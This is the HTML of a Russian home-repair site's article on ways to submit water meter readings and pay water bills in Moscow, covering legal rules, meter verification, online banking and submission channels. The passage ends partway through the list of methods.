

--- FILE ---
content_type: text/html
request_url: https://trustchel.ru/kak-platit-za-vodu-po-scetciku.html
body_size: 39926
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как передать показания счетчиков на воду в москве: 5 способов</title>
	<meta name="description" content="Передать показания водосчетчиков в Москве можно выбрав один из 5 доступных способов. Если вы не знаете где и как это сделать, то читайте нашу статью" />
	<link rel="canonical" href="https://trustchel.ru/kak-platit-za-vodu-po-scetciku.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как передать показания счетчиков на воду в москве: 5 способов" />
	<meta property="og:description" content="Передать показания водосчетчиков в Москве можно выбрав один из 5 доступных способов. Если вы не знаете где и как это сделать, то читайте нашу статью" />
	<meta property="og:url" content="https://trustchel.ru/kak-platit-za-vodu-po-scetciku.html" />
	<meta property="og:site_name" content="trustchel.ru" />
	<meta property="article:published_time" content="2021-12-18T00:00:00+00:00" />
	<meta property="og:image" content="https://santehnikguru.ru/wp-content/uploads/2021/11/kak-platit-za-vodu-po-schetchiku-18.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://trustchel.ru/#website","url":"https://trustchel.ru/","name":"trustchel.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://trustchel.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://trustchel.ru/kak-platit-za-vodu-po-scetciku.html#primaryimage","inLanguage":"ru-RU","url":"https://trustchel.ru/wp-content/uploads/2021/12/kak-platit-za-vodu-po-schetchiku-18.jpg","contentUrl":"https://trustchel.ru/wp-content/uploads/2021/12/kak-platit-za-vodu-po-schetchiku-18.jpg","width":790,"height":593},{"@type":"WebPage","@id":"https://trustchel.ru/kak-platit-za-vodu-po-scetciku.html#webpage","url":"https://trustchel.ru/kak-platit-za-vodu-po-scetciku.html","name":"\u041a\u0430\u043a \u043f\u0435\u0440\u0435\u0434\u0430\u0442\u044c \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u0438\u044f \u0441\u0447\u0435\u0442\u0447\u0438\u043a\u043e\u0432 \u043d\u0430 \u0432\u043e\u0434\u0443 \u0432 \u043c\u043e\u0441\u043a\u0432\u0435: 5 \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u0432","isPartOf":{"@id":"https://trustchel.ru/#website"},"primaryImageOfPage":{"@id":"https://trustchel.ru/kak-platit-za-vodu-po-scetciku.html#primaryimage"},"datePublished":"2021-12-18T00:00:00+00:00","dateModified":"2021-12-18T00:00:00+00:00","author":{"@id":"https://trustchel.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u041f\u0435\u0440\u0435\u0434\u0430\u0442\u044c \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u0438\u044f \u0432\u043e\u0434\u043e\u0441\u0447\u0435\u0442\u0447\u0438\u043a\u043e\u0432 \u0432 \u041c\u043e\u0441\u043a\u0432\u0435 \u043c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0432 \u043e\u0434\u0438\u043d \u0438\u0437 5 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0445 \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u0432. \u0415\u0441\u043b\u0438 \u0432\u044b \u043d\u0435 \u0437\u043d\u0430\u0435\u0442\u0435 \u0433\u0434\u0435 \u0438 \u043a\u0430\u043a \u044d\u0442\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c, \u0442\u043e \u0447\u0438\u0442\u0430\u0439\u0442\u0435 \u043d\u0430\u0448\u0443 \u0441\u0442\u0430\u0442\u044c\u044e","breadcrumb":{"@id":"https://trustchel.ru/kak-platit-za-vodu-po-scetciku.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://trustchel.ru/kak-platit-za-vodu-po-scetciku.html"]}]},{"@type":"BreadcrumbList","@id":"https://trustchel.ru/kak-platit-za-vodu-po-scetciku.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://trustchel.ru/"},{"@type":"ListItem","position":2,"name":"5 \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u0432 \u043f\u0435\u0440\u0435\u0434\u0430\u0442\u044c \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u0438\u044f \u0441\u0447\u0435\u0442\u0447\u0438\u043a\u043e\u0432 \u0432\u043e\u0434\u044b"}]},{"@type":"Person","@id":"https://trustchel.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://trustchel.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://trustchel.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=5.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://trustchel.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://trustchel.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://trustchel.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://trustchel.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://trustchel.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://trustchel.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>trustchel<span>ru</span></a>
																	<div class="slogan">Журнал о строительстве и ремонте</div>
															</div>
						
						<form action="https://trustchel.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">5 способов передать показания счетчиков воды</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>5 способов передать показания счетчиков воды</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Как платить, если в квартире никто не прописан, и нет счетчиков на воду</a></li><li><a href='#i-2'>Правовое обоснование начисления оплаты за водоснабжение</a></li><li><a href='#i-3'>Поверка счетчиков</a></li><li><a href='#i-4'>Интернет-банкинг</a></li><li><a href='#i-5'>Процесс передачи</a></li><li><a href='#i-6'>Требования закона</a></li><li><a href='#i-7'>Способы предоставления показаний</a><ul><li><a href='#i-8'>По квитанции</a></li><li><a href='#i-9'>Через интернет</a></li><li><a href='#i-10'>По телефону</a></li><li><a href='#i-11'>Через сайт госуслуги</a></li><li><a href='#i-12'>Через сайт обслуживающей компании</a></li><li><a href='#i-13'>Через мобильное приложение</a></li><li><a href='#i-14'>Через ЕИРЦ</a></li><li><a href='#i-15'>В специальный ящик</a></li><li><a href='#i-16'>По смс</a></li><li><a href='#i-17'>На сайте поставщика</a></li><li><a href='#i-18'>Через соцсети</a></li><li><a href='#i-19'>Как отправить сведения по смартфону или мобильному телефону</a></li><li><a href='#i-20'>Где можно уточнить факт приема показаний приборов воды</a></li><li><a href='#i-21'>Как подсчитать плату за воду</a></li><li><a href='#i-22'>Как вести учет расходов воды</a></li><li><a href='#i-23'>Пошаговая инструкция подсчета расхода горячей и холодной воды в квартире</a></li></ul></li><li><a href='#i-24'>Оплачиваем воду</a></li><li><a href='#i-25'>Как заполнить квитанцию</a></li><li><a href='#i-26'>Кто и когда оплачивает?</a></li><li><a href='#i-27'>Оплата воды по счетчикам на общие домовые нужды</a></li><li><a href='#i-28'>Оплата через интернет</a></li><li><a href='#i-29'>Расчет водопотребления по счетчику</a><ul><li><a href='#i-30'>Правила расчёта</a></li></ul></li><li><a href='#i-31'>Как разобраться в содержании квитанции по квартплате</a></li><li><a href='#i-32'>Реакция потребителей на увеличение тарифов</a></li><li><a href='#i-33'>Общедомовые нужды</a></li><li><a href='#i-34'>Расчет количества водопотребления в частных квартирах без наличия счетчиков по учету воды</a><ul><li><a href='#i-35'>Норма потребления водного ресурса при отсутствии счетчика</a></li><li><a href='#i-36'>Правила расчета, исходя из стоимости кубометра воды</a></li><li><a href='#i-37'>Правила начислений по услугам водоснабжения</a></li><li><a href='#i-38'>Кто устанавливает тарифы</a></li></ul></li><li><a href='#i-39'>Пример расчета</a></li><li><a href='#i-40'>Яндекс.Деньги</a></li><li><a href='#i-41'>Пошаговая инструкция подсчета расхода горячей и холодной воды в квартире</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Как платить, если в квартире никто не прописан, и нет счетчиков на воду</span></h2>
<p>Если в квартире нет постоянных жильцов, а также отсутствуют приборы учета, то начисления все равно будут производиться по нормативу, то есть рассчитываться, исходя из числа собственников жилья, вне зависимости от фактического расходования ресурса.</p>
<p>Разумным выходом в данной ситуации является приобретение приборов учета. Если ресурс не используется, платить ничего будет не нужно.</p>
<p>Однако существует и другой выход из ситуации, не предполагающий установки счетчика. Для этого следует направить в свою управляющую компанию требование, чтобы ее сотрудники установили пломбу на один из вентилей водопровода. Опломбировка происходит на следующий день после подачи документа. В этом случае, при отсутствии жильцов, без счетчиков также никаких начислений происходить не будет.</p>
<p>Также снизить затраты собственники помещений могут путем предоставления в обслуживающую организацию документов, подтверждающих их отсутствие в квартире за указанный период. Это могут быть больничные листы, подтверждающие нахождение собственника на стационарном лечении, военный билет и иные документы, указывающие на прохождение военной службы, и так далее.</p>
</p>
<p>
<iframe loading="lazy" title="Расчёт стоимости горячей воды" width="500" height="281" src="https://www.youtube.com/embed/t4HvKk9tyt0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Мнение эксперта<br />
Миронова Анна Сергеевна<br />
Юрист широкого профиля. Специализируется на семейных вопросах, гражданском, уголовном и жилищном праве</p>
<p>
Разрыв в итоговой сумме для оплаты за ХВС и ГВС, при наличии установленных учетных приборов и при их отсутствии, очень серьезный. Особенно с учетом увеличивающего стоимость коэффициента, который впоследствии может быть изменен в большую сторону. Поэтому, при первой же возможности, следует установить учетные приборы, чтобы платить за воду без переплат и лишних проблем.</p>
<h2><span id="i-2">Правовое обоснование начисления оплаты за водоснабжение</span></h2>
<div class="relator_box alignleft">

    
    <a href='/mos-ru-peredat-pokazania-scetcikov-vody.html' class='title'>Передать показания счетчиков воды через личный кабинет pgu-mos-ru</a>

</div>
<p> Управляющие компании считают воду по счетчикам, отталкиваясь от Постановления Правительства Российской Федерации № 354, принятого 06.05.2011 года и действующего с осени 2012 года и до сих пор. Данные законодательные Правила, в сравнении со старыми, более справедливые, но еще далеки от совершенства.</p>
<p>Оплата за воду по счетчикам теперь складывается из нескольких слагаемых, при этом учитываются:</p>
<p>Показания шкалы счетчика, находящегося в определенной квартире, установленного для подсчета количества холодного ресурса, израсходованного в этом месяце.</p>
<p>Показания скалы счётчика, находящегося в определенной квартире, установленного для подсчета количества горячего ресурса, израсходованного в этом месяце.</p>
<p>Показания прибора, установленного в вашем доме (в подвальном помещении), установленного для подсчета объема потраченного холодного ресурса всеми жильцами.</p>
<p>Показания прибора, установленного в вашем доме (в подвальном помещении), установленного для подсчета объема потраченного горячего ресурса всеми жильцами.</p>
<p>Доля, состоящая из вашей квартиры в доме. Она учитывается при определении объема, потраченного на нужды всего дома (так называемые «общедомовые нужды»).</p>
<p>Доля, которой соответствует ваша квартира в доме. Она также учитывается, когда определяют горячую воду, потраченную на нужды всего дома (те же так называемые «общедомовые нужды»).</p>
<p>Первые две составляющие перечня – потребленный ресурс воды, объем которой зависит только от вас самих и размера потребностей вашей семьи. Остальные пункты складываются из действительных нужд всего дома, например, влажная уборка лестниц и приквартирных площадок.</p>
<p>А «львиная» доля общедомовых расходов – это перерасход, сложившихся из стояковых утечек, недобросовестных жильцов, которые неверно указывают потраченные ими кубы или проживают в доме, пользуются коммуникациями, но не регистрируются по месту жительства.</p>
<h2><span id="i-3">Поверка счетчиков</span></h2>
<div class="relator_box alignright">

    
    <a href='/podat-pokazania-scetcikov-vody.html' class='title'>Подать показания счетчиков воды и электроэнергии через mos.ru</a>

</div>
<p>Как и у любого измерительного прибора, у счетчика воды со временем может появиться погрешность измерения. Оставив это без внимания, потребитель рискует оказаться перед необходимостью платить с каждым месяцем все большую сумму. Бывают случаи возникновения погрешности и в меньшую сторону. Во избежание возникновения таких отклонений, необходимо регулярно проводить поверку измерительного устройства.</p>
<p>Согласно законодательству, поверка должна проводиться не чаще одного раза в год. Осуществляют ее специализированные метрологические лаборатории. Поверку могут также инициировать сотрудники коммунальных служб при наличии обоснованных подозрений о неправильной работе счетчика. Для проведения поверки счетчик демонтируется и отправляется в лабораторию. На основании заключения экспертов принимается решение о возможности дальнейшего использования устройства или о его замене. Показатели счетчика после проведения экспертизы фиксируются коммунальной службой.</p>
<p>Платить самостоятельно за воду по счетчику очень просто. Но существуют отдельные личности, которым периодически приходит в голову мысль о том, что за воду можно не платить вообще. В последнее время со злостными неплательщиками не церемонятся — неуплата влечет за собой судебный иск, решение по которому, в подавляющем большинстве случаев оказывается не в пользу ответчика.</p>
<p>Неуплата в течение длительного времени тянет за собой крупные штрафы и даже может привести к конфискации квартиры. Существуют также народные умельцы, пытающиеся снизить показатели при помощи народных технических средств, в том числе с повреждением пломб и самого прибора. Ответственность за такие деяния предусмотрена Кодексом об административных нарушениях и даже Уголовным кодексом. Кроме штрафов, придется покупать новое устройство.</p>
<p>Установив счетчик, чтобы меньше платить, не надо жульничать, достаточно просто экономно расходовать воду.</p>
</p>
<p>На нашем сайте вы можете получить консультацию профессионального юриста совершенно бесплатно!</p>
<p>1/pqJQ45t7WZY</p>
<h2><span id="i-4">Интернет-банкинг</span></h2>
<div class="relator_box alignleft">

    
    <a href='/pokazania-scetcikov-vody-kakie-cifry-pisat.html' class='title'>Как правильно снимать показания счетчиков воды, какие цифры учитывать. пример</a>

</div>
<p>Заплатить начисления за воду возможно не только используя интернет-банкинг от Сбербанка. У других банковских организаций тоже есть подобные сервисы:</p>
<p>Для оплаты через Альфа-Банк нужно:</p>
<ol>
<li>Пройти авторизацию.</li>
<li>Выбрать «Платежи».</li>
<li>Перейти в категорию «Коммунальные платежи».</li>
<li>Нажать «Выбрать компанию».</li>
<li>Ввести наименование или ИНН организации, которой вы производите оплату.</li>
<li>Вбить лицевой счет и сумму.</li>
<li>Нажать ссылку «Продолжить».</li>
<li>Проверить введенную информацию и подтвердить платеж.</li>
</ol>
<p>Через интернет-банк Тинькофф:</p>
<ol>
<li>Заходят в кабинет пользователя.</li>
<li>Нажимают ссылку вверху страницы «Платежи».</li>
<li>Выбирают из появившегося списка свою компанию. Если таковой нет в показанном списке, тогда можно найти ее через поисковую строку.</li>
<li>Перейдя на страницу организации, вводят свой индивидуальный номер и период, за который проводится платеж. На этой же странице выбирают карту, с которой будут списаны средства, а также вводят оплачиваемую сумму. Затем нажимают «Оплатить».</li>
<li>На следующей странице вводят код подтверждения и производят перечисление денег.</li>
</ol>
<p>
Справка! Похожие действия проводят и в других онлайн-банках: ВТБ, Почта Банк, МКБ и пр.
</p>
<h2><span id="i-5">Процесс передачи</span></h2>
<p>Начисление платы за коммунальные услуги осуществляется после передачи показаний в управляющую компанию либо в ЕИРЦ (единый информационно-расчетный центр). При сообщении в любом случае необходимо указать точный адрес проживания либо лицевой счёт поставщика.</p>
<p><img src="https://santehnikguru.ru/wp-content/uploads/2021/11/kak-platit-za-vodu-po-schetchiku-18.jpg" alt="" /></p>
<p>Узнать номер счета можно, найдя в документах соответствующую строку (договор о водоснабжении, квитанция на оплату жилищно-коммунальных услуг). Обычно расчетными счетами пользуются в небольших населённых пунктах. В городах достаточно одного адреса.</p>
<p><img src="https://santehnikguru.ru/wp-content/uploads/2021/11/kak-platit-za-vodu-po-schetchiku-19.jpg" alt="" /></p>
<p>Для того чтобы сообщить сведения в УК, следует позвонить по горячей линии или зарегистрироваться на портале компании, после чего указать информацию в личном кабинете. Передать данные в ЕИРЦ можно тремя способами:</p>
<ul>
<li>Дозвониться в местное отделение и сказать диспетчеру;</li>
<li>Пойти в центр самостоятельно, после чего оставить в специальном журнале запись;</li>
<li>Послать через почту (здесь, скорее всего, будут задержки, поэтому стоит заранее позаботиться об этом).</li>
</ul>
<p><img src="https://santehnikguru.ru/wp-content/uploads/2021/11/kak-platit-za-vodu-po-schetchiku-20.jpg" alt="" /></p>
<p>Наиболее простой и удобный метод — воспользоваться регистрацией на сайте единого центра. Передавать сведения лучше в начале месяца, поскольку оплачивать нужно до 10 числа.</p>
<p><img src="https://santehnikguru.ru/wp-content/uploads/2021/11/kak-platit-za-vodu-po-schetchiku-20-1.jpg" alt="" /></p>
<h2><span id="i-6">Требования закона</span></h2>
<p>Счетчики воды устанавливаются на трубы подачи холодной и горячей воды для учета ее расхода. Для их установки необходимо выбирать устройство, зарегистрированное в реестре измерительной техники Госстандарта Российской Федерации. Информация о внесении в этот реестр, с указанием номера должна быть указана в паспорте прибора. Наличие устройства в реестре говорит о его соответствии государственным стандартам и требованиям закона «О единстве измерений». В паспорте прибора должен быть обозначен заводской номер, совпадающий с номером на самом устройстве и начальный показатель.</p>
<p>Попытка установить другой счетчик, даже самый точный, изготовленный лучшим мировым производителем, приведет к тому, что после первой же проверки придется устанавливать новый прибор или проявить смекалку и напористость для внесения этого устройства в реестр самостоятельно. Дешевле и проще в этом случае вообще отказаться от учета воды и платить по полной программе.</p>
<h2><span id="i-7">Способы предоставления показаний</span></h2>
<p>Для удобства граждан созданы и применяются различные способы оплаты счетов. </p>
<h3><span id="i-8">По квитанции</span></h3>
<p>Передать показания счетчика можно путем передачи в компанию квитанции.</p>
<p><img src="https://domosite.ru/wp-content/uploads/2021/08/zapolnenie-kvitantsii.png" alt="" /></p>
<p>Законодательством не предусмотрена единая форма квитанции. Каждая компания придумывает свой бланк оплаты самостоятельно.</p>
<p>Во всех бланках есть строка для записи предыдущего показания ПУ и настоящего. Заполнять документы нужно внимательно, читаемым почерком. Желательно не допускать исправлений.</p>
<h3><span id="i-9">Через интернет</span></h3>
<p>Удобным и быстрым способом передачи сведений водных ПУ является использование интернета. Онлайн платежи, возможно выполнить через ПК или мобильное приложение. Компании создают свои сайты для приема платежей. Подать данные о потреблении можно через госуслуги.</p>
<h3><span id="i-10">По телефону</span></h3>
<p>Расход воды в управляющую компанию можно сообщить по телефону. Предусматривает два варианта сообщения – голосовой и на клавиатуре телефона (в тоновом режиме). Номера телефонов компании напечатаны в офисах или документах на оплату.</p>
<h3><span id="i-11">Через сайт госуслуги</span></h3>
<p><img src="https://domosite.ru/wp-content/uploads/2021/08/gosuslugi-e1629138962953.jpg" alt="" /></p>
<p>Следующий способ – отправить показания расходомеров через госуслуги.  Достаточно зарегистрироваться на портале. В ЛК можно оплачивать весь спектр услуг ЖКХ.</p>
<p>Система госуслуг не принимает больше 5 цифр, этого достаточно. Портал не считает значения, превышающие месячную норму потребления воды на человека (11,68 куб. м/мес).</p>
<h3><span id="i-12">Через сайт обслуживающей компании</span></h3>
<p>Некоторые компании, связанные с приемом платежей за услуги, имеют свои ресурсы с разделами для принятия сведений о потреблении. В городах открываются электронные порталы для передачи гражданами показания водяных счетчиков. </p>
<p>Достаточно завести ЛК. Ресурс предупреждает о ближайшей поверке ПУ.</p>
<h3><span id="i-13">Через мобильное приложение</span></h3>
<p>Правила передачи результатов расхода посредством мобильного приложения расписаны на сайте Госуслуг. Установить приложение на смартфон можно из Google Play или App Store.</p>
<h3><span id="i-14">Через ЕИРЦ</span></h3>
<p>Единый информационный центр позволяет передать сведения водосчетчиков. Для входа в ЛК придется один раз сходить МФЦ и сообщить сведения об абоненте. В ЛК есть вкладка для принятия показаний ПУ. Сообщить сведения в ЕИРЦ можно по телефону.</p>
<h3><span id="i-15">В специальный ящик</span></h3>
<p>Как еще передать измерения счетчиков воды? Ящики для сведений о расходе встречаются в разных местах. Это могут быть офисы УК, отделения почты или другие общественные места</p>
<p>
Важно убедиться, что ящик принадлежит именно вашей УК. 
</p>
<h3><span id="i-16">По смс</span></h3>
<p>Отдельные коммунальные организации предоставляют возможность передавать расход с помощью СМС. Номер для отправки СМС и правила написания текста нужно узнавать у сотрудников компании. В организациях порядок отправки сообщения может отличаться.</p>
<h3><span id="i-17">На сайте поставщика</span></h3>
<p>Существует возможность передать величину ПУ на ресурсе водоканала. Мосводоканал является крупнейшим поставщиком. Жители Москвы могут отсылать сведения с водомеров, минуя УК.</p>
